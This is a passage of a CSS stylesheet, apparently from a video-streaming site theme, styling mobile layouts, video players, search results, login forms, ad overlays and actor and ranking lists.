		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;overflow: hidden;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


